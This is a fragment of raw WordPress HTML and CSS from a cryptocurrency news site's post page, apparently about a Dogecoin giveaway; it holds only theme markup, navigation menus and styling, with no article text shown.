url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/times-solid-white.svg');}","hash":"f9a7fb78-fd0f-4dd1-bcef-3d6b5e9d85b6","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/assets\/pro\/images\/times-solid-white.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-d741025d-2764-407e-a59b-32d6510ce2d6: url('https:\/\/cryptoculture.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"d741025d-2764-407e-a59b-32d6510ce2d6","url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".tdi_59 .tdb-featured-image-bg","style":".tdi_59 .tdb-featured-image-bg{--wpr-bg-e5a859c9-5698-45c5-a017-bc9c6594a2e2: url('https:\/\/cryptoculture.info\/wp-content\/uploads\/2021\/03\/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp');}","hash":"e5a859c9-5698-45c5-a017-bc9c6594a2e2","url":"https:\/\/cryptoculture.info\/wp-content\/uploads\/2021\/03\/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-1958 single-format-standard wp-theme-Newspaper coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race global-block-template-1 td-black-pro tdb_template_61 elementor-default elementor-kit-32397 aa-prefix-crypt- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-167"><a href="https://cryptoculture.info/home/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/">Light Articles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://cryptoculture.info/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/">ISO20022</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/">XCN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/">ZBCN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cryptoculture.info/prices/">Prices</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cryptoculture.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_7 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-weight:500!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_7 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:24px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoculture.info/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%2080'%3E%3C/svg%3E" alt="Logo"  title=""  width="76" height="80" data-lazy-src="https://cryptoculture.info/wp-content/uploads/2021/01/1610734762644-removebg-preview-e1610792877408.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="https://cryptoculture.info/wp-content/uploads/2021/01/1610734762644-removebg-preview-e1610792877408.png" alt="Logo"  title=""  width="76" height="80" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{padding-left:14px!important;width:78%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_10 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_10{display:inline-block}.tdi_10 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_10 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_10 .tdb-horiz-menu>li.current-menu-item>a,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_10 .tdb-horiz-menu>li:hover>a{color:#ffa301}.tdi_10 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_10 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_10 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ffa301}.tdi_10 .tdb-horiz-menu ul{background-color:#000000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_10 .tdb-horiz-menu ul li>a{color:#ffffff}.tdi_10 .tdb-horiz-menu ul li.current-menu-item>a,.tdi_10 .tdb-horiz-menu ul li.current-menu-ancestor>a,.tdi_10 .tdb-horiz-menu ul li.current-category-ancestor>a,.tdi_10 .tdb-horiz-menu ul li.current-page-ancestor>a,.tdi_10 .tdb-horiz-menu ul li:hover>a{color:#ffa301}@media (max-width:767px){.tdi_10 .tdb-horiz-menu>li{margin-right:24px}.tdi_10 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_10 .tdb-horiz-menu>li>a{padding:0px;font-size:14px!important;line-height:4!important}.tdi_10 .tdb-horiz-menu ul{box-shadow:none}.tdi_10 .tdb-horiz-menu ul li>a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}}</style><div id=tdi_10 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://cryptoculture.info/home/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125698"><a href="https://cryptoculture.info/category/light-articles/"><div class="tdb-menu-item-text">Light Articles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://cryptoculture.info/category/regulation/"><div class="tdb-menu-item-text">Regulation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208268"><a href="https://cryptoculture.info/category/iso20022-cryptos/"><div class="tdb-menu-item-text">ISO20022</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218748"><a href="https://cryptoculture.info/category/onyxcoin/"><div class="tdb-menu-item-text">XCN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240587"><a href="https://cryptoculture.info/category/zbcn/"><div class="tdb-menu-item-text">ZBCN</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://cryptoculture.info/prices/"><div class="tdb-menu-item-text">Prices</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_11" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_16  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_16{margin-bottom:0px!important}</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="258a30c33f7f40469e83ddb2a0d49f43" class="td-header-desktop-wrap ">
                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_18{margin-bottom:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:40px!important}}</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}@media (min-width:768px){.tdi_20{margin-left:-10px;margin-right:-10px}.tdi_20 .tdc-row-video-background-error,.tdi_20 .vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_20.tdc-row-content-vert-center,.tdi_20.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_20.tdc-row-content-vert-bottom,.tdi_20.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_20.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_20.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-right:10px!important;padding-left:10px!important}}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;background-color:rgba(255,252,252,0.6);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Heebo!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Heebo!important;font-size:28px!important;font-weight:500!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:rgba(255,252,252,0.6)}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:26px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:26px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:12px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cryptoculture.info/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2076%2080'%3E%3C/svg%3E" alt="Logo"  title=""  width="76" height="80" data-lazy-src="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" src="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png" alt="Logo"  title=""  width="76" height="80" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a 